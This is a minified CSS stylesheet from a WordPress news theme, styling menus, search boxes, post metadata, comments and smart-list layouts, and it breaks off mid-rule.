.tdb-menu-items-dropdown .td-subcat-more:after{height:100%;z-index:-1;}.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu > a .tdb-menu-item-text,.tds_menu_sub_active2 .td-pulldown-filter-list li > a .tdb-menu-item-text{position:relative;}.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu > a .tdb-menu-item-text:after,.tds_menu_sub_active2 .td-pulldown-filter-list li > a .tdb-menu-item-text:after{content:"";position:absolute;bottom:0;left:0;width:100%;height:2px;background-color:#4db2ec;opacity:0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;}.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-menu-item-text:after,.tds_menu_sub_active2 .td-pulldown-filter-list li.current-menu-item > a .tdb-menu-item-text:after,.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-menu-item-text:after,.tds_menu_sub_active2 .td-pulldown-filter-list li.current-menu-ancestor > a .tdb-menu-item-text:after,.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-menu-item-text:after,.tds_menu_sub_active2 .td-pulldown-filter-list li.current-category-ancestor > a .tdb-menu-item-text:after,.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-menu-item-text:after,.tds_menu_sub_active2 .td-pulldown-filter-list li:hover > a .tdb-menu-item-text:after,.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-menu-item-text:after,.tds_menu_sub_active2 .td-pulldown-filter-list li.tdb-hover > a .tdb-menu-item-text:after{opacity:1;}.tdb_header_categories{margin-bottom:0;z-index:1000;clear:none;}.tdb_header_categories .tdb-block-inner{display:inline-block;}.tdb_header_categories .tdb-block-inner:hover .tdb-head-cat-list{visibility:visible;opacity:1;transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);}.tdb_header_categories .tdb-head-cat-toggle{cursor:pointer;text-align:center;}.tdb_header_categories .tdb-head-cat-list{visibility:hidden;opacity:0;position:absolute;top:auto;left:0;width:210px;padding:15px 30px;background-color:#fff;transform:translate3d(0,20px,0);-webkit-transform:translate3d(0,20px,0);-webkit-transition:all .4s ease;transition:all .4s ease;z-index:10;}.tdb_header_categories .tdb-head-cat-list-inner{display:flex;flex-wrap:wrap;margin:0 -10px;}.tdb_header_categories .tdb-head-cat-item{padding:0 10px;font-family:"Open Sans",arial,sans-serif;font-size:12px;line-height:20px;}.tdb_header_categories .tdb-head-cat-item a{position:relative;padding:10px 0;display:block;background-size:cover;background-position:center center;color:#111;transform:translateZ(0);-webkit-transform:translateZ(0);overflow:hidden;pointer-events:auto;}.tdb_header_categories .tdb-head-cat-item a:hover{color:#4db2ec;}.tdb_header_categories .tdb-head-cat-item a:before{position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;}.tdb_header_categories .tdb-head-cat-item a .tdb-head-cat-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;}.tdb_header_categories .tdb-head-cat-item a .tdb-head-cat-txt{z-index:1;}.tdb_mobile_horiz_menu{margin-bottom:0;clear:none;}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%;}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap;}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu > li{position:static;display:inline-block;float:none;}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1;}.tdb-horiz-menu{display:table;margin:0;}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none;}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1;}.tdb-horiz-menu li{margin:0;font-family:"Open Sans",arial,sans-serif;}.tdb-horiz-menu li.current-menu-item > a,.tdb-horiz-menu li.current-menu-ancestor > a,.tdb-horiz-menu li.current-category-ancestor > a,.tdb-horiz-menu li:hover > a,.tdb-horiz-menu li.tdb-hover > a{color:#4db2ec;}.tdb-horiz-menu > li{position:relative;float:left;font-size:0;}.tdb-horiz-menu > li:hover ul{visibility:visible;opacity:1;}.tdb-horiz-menu > li > a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000;}.tdb-horiz-menu > li > a > .tdb-menu-item-text{display:inline-block;}.tdb-horiz-menu > li > a .tdb-sub-menu-icon{margin:0 0 0 6px;}.tdb-horiz-menu > li .tdb-menu-sep{position:relative;}.tdb-horiz-menu > li:last-child .tdb-menu-sep{display:none;}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;}.tdb-horiz-menu .tdb-sub-menu-icon{position:relative;top:0;padding-left:0;}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px;}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0;}.tdb-horiz-menu ul li > a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111;}.tdb-horiz-menu ul li > a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px;}.tdb_header_search{margin-bottom:0;z-index:1000;clear:none;}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%;}.tdb_header_search .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:#4db2ec;}.tdb_header_search .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:"";display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;transform:translate3d(0,20px,0);-webkit-transform:translate3d(0,20px,0);-webkit-transition:all .4s ease;transition:all .4s ease;border-color:transparent transparent #4db2ec transparent;}.tdb_header_search .tdb-drop-down-search-open + .tdb-head-search-btn:after{visibility:visible;opacity:1;transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);}.tdb_header_search .tdb-search-icon,.tdb_header_search .tdb-search-txt{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;}.tdb_header_search .tdb-search-txt{position:relative;line-height:1;}.tdb_header_search .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;transform:translate3d(0,20px,0);-webkit-transform:translate3d(0,20px,0);-webkit-transition:all .4s ease;transition:all .4s ease;pointer-events:none;z-index:10;}.tdb_header_search .tdb-drop-down-search-open{visibility:visible;opacity:1;transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);}.tdb_header_search .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all;}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:#4db2ec;pointer-events:auto;}.tdb_header_search .tdb-search-form:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff;}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff;}.tdb_header_search .tdb-search-form-inner:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all .3s ease;transition:all .3s ease;pointer-events:none;}.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{opacity:0;}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px;}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0;}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444;}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222;font-family:"Roboto",sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all .3s ease;transition:all .3s ease;z-index:1;}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:#4db2ec;}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle;}.tdb_header_search .tdb-head-search-form-btn i{position:relative;font-size:12px;}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,.02);background-color:#fff;border-width:1px 0;border-style:solid;border-color:#ededed;}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0;}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none;}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:"";line-height:0;}.tdb_header_search .tdb-aj-search-inner:after{clear:both;}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:"Roboto",sans-serif;font-size:12px;font-style:italic;background-color:#fff;}.tdb_header_search .result-msg a{color:#222;}.tdb_header_search .result-msg a:hover{color:#4db2ec;}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left;}.tdb_header_search .td_module_wrap:hover .entry-title a{color:#4db2ec;}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:#4db2ec;}.tdc-dragged .tdb-block-menu ul,.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search,.tdc-dragged .tdb-head-cat-list{visibility:hidden !important;opacity:0 !important;-webkit-transition:all .3s ease;transition:all .3s ease;}.tdb_header_user{margin-bottom:0;clear:none;}.tdb_header_user .tdb-block-inner{display:flex;align-items:center;}.tdb_header_user .tdb-head-usr-item{font-family:"Open Sans",arial,sans-serif;font-size:11px;line-height:1;color:#000;}.tdb_header_user .tdb-head-usr-item:hover{color:#4db2ec;}.tdb_header_user .tdb-head-usr-avatar{position:relative;width:20px;height:0;padding-bottom:20px;margin-right:6px;background-size:cover;background-position:center center;}.tdb_header_user .tdb-head-usr-name{margin-right:16px;font-weight:700;}.tdb_header_user .tdb-head-usr-log{display:flex;align-items:center;}.tdb_header_user .tdb-head-usr-log i{position:relative;font-size:10px;}.tdb_header_date{margin-bottom:0;clear:none;}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline;}.tdb_header_date .tdb-head-date-txt{font-family:"Open Sans",arial,sans-serif;font-size:11px;line-height:1;color:#000;}.tdb_header_weather{margin-bottom:0;clear:none;}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline;}.tdb_header_weather .td-icons{align-self:center;position:relative;background:none;margin-right:2px;font-size:18px;}.tdb_header_weather .td-icons:before{display:block;}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px;}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600;}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300;}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500;}.tdb_mobile_menu,.tdb_mobile_search{margin-bottom:0;clear:none;}.tdb_mobile_menu a,.tdb_mobile_search a{display:inline-block !important;position:relative;text-align:center;color:#4db2ec;}#tdc-live-iframe .tdb_mobile_menu a,#tdc-live-iframe .tdb_mobile_search a{pointer-events:none;}.tdc-footer-template .td-main-content-wrap{padding-bottom:0;}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity .2s;transition:opacity .2s;}.tdc-element:hover .tdb-dummy-data{opacity:1;}.tdb-post-meta{margin-bottom:16px;color:#444;font-family:"Open Sans",arial,sans-serif;font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1;}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle;}.tdb_single_author,.tdb_single_date,.tdb_single_post_views{line-height:30px;}.tdb_single_author a,.tdb_single_date a,.tdb_single_post_views a{vertical-align:middle;}.tdb_single_author .tdb-block-inner{display:flex;align-items:center;}.tdb_single_author .tdb-author-name-wrap{display:flex;}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px;}.tdb_single_author .tdb-author-by{margin-right:3px;}.tdb_single_author .tdb-author-photo img{display:block;}.tdb_single_date time{vertical-align:middle;}.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:"Open Sans",arial,sans-serif;}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle;}.tdb_single_categories a:hover .tdb-cat-bg{opacity:.9;}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1;}.tdb-category i:last-of-type{display:none;}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px;}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative;}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1;}.tdb-cat-bg:before{content:"";width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease;}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,.85);}.tdb_single_content{margin-bottom:0;}.tdb_single_content:before,.tdb_single_content:after{display:table;content:"";line-height:0;}.tdb_single_content:after{clear:both;}.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.td-a-ad){margin-left:auto;margin-right:auto;}.tdb_single_content a{pointer-events:auto;}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:"Article Top Ad" !important;}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:"Article Inline Ad 1" !important;}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:"Article Inline Ad 2" !important;}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:"Article Inline Ad 3" !important;}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:"Article Bottom Ad" !important;}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center;}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0;}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative;}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px;}@media (max-width: 767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto;}}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0;}.tdb_single_content .id_ad_content-horiz-center{text-align:center;}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto;}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px;}@media (max-width: 767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0;}}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px;}@media (max-width: 767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0;}}@media (max-width: 767px){.tdb_single_content .td-a-ad{float:none;text-align:center;}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto;}}.tdb_single_content .tdc-a-ad{}@media (max-width: 767px){.tdb_single_content .tdc-a-ad{float:none;}}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px;}.tdb-single-title{margin-bottom:7px;}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400;}.tdb_single_subtitle{margin-bottom:14px;}.tdb_single_subtitle p{font-family:"Open Sans",arial,sans-serif;font-size:16px;font-style:italic;font-weight:300;line-height:24px;margin-bottom:0;color:#999;}.tdb_single_subtitle.tdb-content-horiz-center{text-align:center;}.tdb_single_subtitle.tdb-content-horiz-right{text-align:right;}.tdb_single_featured_image,.tdb_single_bg_featured_image{margin-bottom:26px;}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0;}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;}.tdb_single_featured_image img{display:block;width:100%;}.tdb_single_featured_image video{max-width:100%;}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444;}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;}.tdb_single_bg_featured_image{overflow:hidden;}.tdb-featured-image-bg,.tdb-no-featured-img{background-color:#f1f1f1;}.tdb-featured-image-bg{background-position:center center;}.tdb-no-featured-img{width:100%;height:500px;}.tdb-no-featured-audio{height:59px;}.tdb_single_source,.tdb_single_via,.tdb_single_tags{margin-bottom:2px;font-family:"Open Sans",arial,sans-serif;font-weight:600;}.tdb_single_source span,.tdb_single_via span,.tdb_single_tags span,.tdb_single_source a,.tdb_single_via a,.tdb_single_tags a{font-size:11px;}.tdb_single_source span,.tdb_single_via span,.tdb_single_tags span{text-transform:uppercase;}.tdb_single_source a:hover,.tdb_single_via a:hover,.tdb_single_tags a:hover{background-color:#4db2ec;border-color:#4db2ec;color:#fff;}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0;}.tdb_single_tags li{display:inline-block;margin-left:0;}.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top;}.tdb-author-box .tdb-author-photo img{display:block;}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:"Roboto",sans-serif;font-size:11px;font-weight:700;line-height:1;color:#fff;}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block;}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:"Open Sans",arial,sans-serif;font-size:15px;line-height:21px;font-weight:700;color:#222;}.tdb-author-box .tdb-author-name:hover{color:#4db2ec;}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444;}.tdb-author-box .tdb-author-url:hover{color:#4db2ec;}.tdb-author-box .tdb-author-descr{font-size:12px;}.tdb-author-box .tdb-author-social{margin-top:4px;}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all .2s;transition:all .2s;text-align:center;transform:translateZ(0);-webkit-transform:translateZ(0);}.tdb-author-box .tdb-social-item:last-child{margin-right:0 !important;}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all .2s;transition:all .2s;}.tdb-author-box .tdb-social-item:hover i{color:#000;}.tdb_single_comments_count{line-height:30px;}.tdb_single_comments .comments{margin-bottom:0;}.tdb_single_comments input[type=text]{min-height:34px;height:auto;}.tdb_single_comments .form-submit{margin-bottom:0;}.tdb_single_comments .comment-respond:last-child{margin-bottom:0;}@media (min-width: 767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px;}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px;}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout4 .td-form-author,.tdb-comm-layout2 .td-form-email,.tdb-comm-layout4 .td-form-email{float:left;width:33.3333%;}.tdb-comm-layout2 .td-form-url{width:33.3333%;}.tdb-comm-layout2 .td-form-url{float:left;}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{width:50%;}}.tdb-comm-layout3,.tdb-comm-layout5{}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap;}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1;}@media (min-width: 767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author{margin-right:2%;}}.tdb-comm-layout3{}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%;}@media (max-width: 767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 100%;}}@media (min-width: 767px){.tdb-comm-layout3 .td-form-email{margin-right:2%;}}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%;}@media (max-width: 767px){.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%;}}.tdb-comm-layout5 .td-form-url{flex:0 0 100%;}.tdb_single_next_prev{}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:"";line-height:0;}.tdb_single_next_prev:after{clear:both;}.tdb-next-post{font-family:"Roboto",sans-serif;width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1;}.tdb-next-post span{display:block;font-size:12px;color:#c1c1c1;margin-bottom:7px;}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color .5s ease;transition:color .5s ease;}.tdb-post-next{margin-left:2%;text-align:right;}.tdb-post-prev{margin-right:2%;}.tdb_single_post_share{margin-bottom:23px;}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px;}.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible;}.tdb-single-related-posts .tdb-block-inner:after,.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:"";display:table;clear:both;}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative;}.tdb-single-related-posts .td-module-container:before{content:"";position:absolute;bottom:0;left:0;width:100%;height:1px;}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%;}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%;}.tdb-single-related-posts .td-module-thumb{margin-bottom:0;}.tdb-single-related-posts .td-module-meta-info{padding:7px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea;}.tdb-single-related-posts .tdb-author-photo{display:inline-block;}.tdb-single-related-posts .tdb-author-photo,.tdb-single-related-posts .tdb-author-photo img{vertical-align:middle;}.tdb-single-related-posts .td-post-author-name,.tdb-single-related-posts .td-post-date,.tdb-single-related-posts .td-module-comments{vertical-align:text-top;}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom;}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle;}.tdb-single-related-posts .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center;}.tdb-single-related-posts .td-category-pos-image .td-post-category,.tdb-single-related-posts .td-post-vid-time{position:absolute;z-index:2;bottom:0;}.tdb-single-related-posts .td-category-pos-image .td-post-category{left:0;}.tdb-single-related-posts .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:"Open Sans",arial,sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff;}.tdb-single-related-posts .td-module-title{font-family:"Roboto",sans-serif;font-weight:500;font-size:13px;line-height:20px;margin:0;}@media (max-width: 767px){.tdb-single-related-posts .td-module-title{font-size:17px;line-height:23px;}}.tdb-single-related-posts .td-excerpt{margin:20px 0 0;line-height:21px;}.tdb-single-related-posts .td-read-more,.tdb-single-related-posts .td-next-prev-wrap{margin:20px 0 0;}.tdb-single-related-posts div.tdb-block-inner:after{content:"" !important;padding:0;border:none;}.tdb-single-related-posts .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px;}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none;}.tdc-elements .td-post-sm .tdb-item{position:relative;}.tdc-elements .td-post-sm .td-spot-id-sm_ad .tdc-placeholder-title:before{content:"Smart List Ad" !important;}.tdb_single_smartlist{margin-bottom:0;}.tdb_single_smartlist .td-a-ad{clear:both;text-align:center;}.tdb_single_smartlist .td-a-ad > div{margin-top:0;}.tdb_single_smartlist .td-a-ad img{margin:0;width:100%;}.tdb_single_smartlist .td-a-ad .adsbygoogle{margin-top:0;position:relative;left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%);}.tdb_single_smartlist .td-spot-id-sm_ad .td-adspot-title{display:block;}.tdb_single_smartlist .td-spot-id-sm_ad .tdc-placeholder-title:before{content:"AD Placeholder";}.tdb-number-and-title{width:100%;}.tdb-number-and-title h2{margin:0;}.tdb-sml-current-item-nr span{display:block;background-color:#222;font-weight:700;text-align:center;color:#fff;}.tdb-sml-current-item-title{font-weight:700;}.tdb-slide-smart-list-figure img{display:inline-block;vertical-align:top;}.tdb-sml-caption{font-family:Verdana,Geneva,sans-serif;font-style:italic;font-size:11px;line-height:17px;margin-top:5px;margin-bottom:21px;}.tdb-sml-description{display:block;}.tdb_smart_list_1 .tdb-sml-current-item-nr,.tdb_smart_list_2 .tdb-sml-current-item-nr,.tdb_smart_list_4 .tdb-sml-current-item-nr,.tdb_smart_list_1 .tdb-sml-current-item-title,.tdb_smart_list_2 .tdb-sml-current-item-title,.tdb_smart_list_4 .tdb-sml-current-item-title{display:table-cell;}.tdb_smart_list_1 .tdb-sml-current-item-title,.tdb_smart_list_2 .tdb-sml-current-item-title,.tdb_smart_list_4 .tdb-sml-current-item-title{vertical-align:middle;}.tdb_smart_list_1{margin-top:38px;}.tdb_smart_list_1 .tdb-item{margin-bottom:53px;}.tdb_smart_list_1 .tdb-number-and-title{margin-bottom:21px;position:relative;}.tdb_smart_list_1 h2{margin:2px 0 0;}.tdb_smart_list_1 .tdb-sml-current-item-nr span{min-width:37px;min-height:37px;font-size:22px;line-height:37px;}.tdb_smart_list_1 .tdb-sml-current-item-title{width:100%;padding-left:19px;font-size:22px;line-height:26px;}.tdb_smart_list_2{}@media (max-width: 767px){.tdb_smart_list_2{text-align:center;}}.tdb_smart_list_2 .tdb-item{width:100%;padding:30px 0;border-bottom:1px solid #ededed;}.tdb_smart_list_2 .tdb-item:first-child{padding-top:9px;}.tdb_smart_list_2 .tdb-item:last-of-type{border-bottom:none;}@media (min-width: 767px){.tdb_smart_list_2 .tdb-item{display:flex;}}@media (min-width: 767px){.tdb_smart_list_2 .tdb-sml-info,.tdb_smart_list_2 .tdb-sml-figure{display:table-cell;}.tdb_smart_list_2 .tdb-sml-info{flex:1;padding-right:20px;}}@media (max-width: 767px){.tdb_smart_list_2 h2{display:inline-block;}}.tdb_smart_list_2 .tdb-sml-current-item-nr span{font-size:18px;min-width:32px;min-height:32px;line-height:32px;}.tdb_smart_list_2 .tdb-sml-current-item-title{font-size:18px;line-height:24px;padding-left:14px;}.tdb_smart_list_2 .tdb-sml-figure{vertical-align:top;width:150px;}@media (max-width: 767px){.tdb_smart_list_2 .tdb-sml-figure{display:inline-block;}}.tdb_smart_list_2 .tdb-sml-caption{line-height:14px;margin-bottom:0;}.tdb_smart_list_2 .tdb-sml-description{margin-top:11px;}@-moz-document url-prefix(){.tdb_smart_list_2 .td-sml-current-item-nr{line-height:32px;}}.tdb_smart_list_3{margin-top:38px;}.tdb_smart_list_3 .tdb-item{margin-bottom:53px;}.tdb_smart_list_3 .tdb-sml-figure{position:relative;}.tdb_smart_list_3 .tdb-slide-smart-list-figure{position:relative;}.tdb_smart_list_3 figcaption div:before{content:"";position:absolute;bottom:0;left:0;display:block;height:150%;width:100%;background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.9) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#00000000",endColorstr="#b3000000",GradientType=0);z-index:-1;}.tdb_smart_list_3 figcaption div:empty{display:none;}.tdb_smart_list_3 .tdb-sml-caption{position:absolute;bottom:0;left:0;right:0;text-align:right;color:#fff;margin-bottom:0;padding:12px 16px;z-index:1;}.tdb_smart_list_3 .tdb-sml-current-item-nr{position:absolute;top:0;left:0;z-index:1;}.tdb_smart_list_3 .tdb-sml-current-item-nr span{background-color:rgba(0,0,0,.8);min-width:44px;min-height:44px;font-family:"Roboto",sans-serif;font-size:26px;line-height:44px;}.tdb_smart_list_3 h2{margin:0;}.tdb_smart_list_3 .tdb-number-and-title{margin-bottom:6px;margin-top:17px;}.tdb_smart_list_3 .tdb-sml-current-item-title{font-weight:700;font-size:22px;line-height:26px;}.tdb_smart_list_3 .tdb-sml-description{margin-top:0;}.tdb_smart_list_4 .td-a-ad > div,.tdb_smart_list_6 .td-a-ad > div{margin-bottom:16px;}.tdb_smart_list_4 .td-a-ad .adsbygoogle,.tdb_smart_list_6 .td-a-ad .adsbygoogle{margin-bottom:16px;}.tdb_smart_list_4 .td-spot-id-sm_ad .tdc-placeholder-title,.tdb_smart_list_6 .td-spot-id-sm_ad .tdc-placeholder-title{margin-bottom:16px;}.tdb_smart_list_4{margin-top:38px;position:relative;}@media (max-width: 767px){.tdb_smart_list_4{margin-top:20px;}}.tdb_smart_list_4 h2{margin:2px 0 0;}@media (max-width: 767px){.tdb_smart_list_4 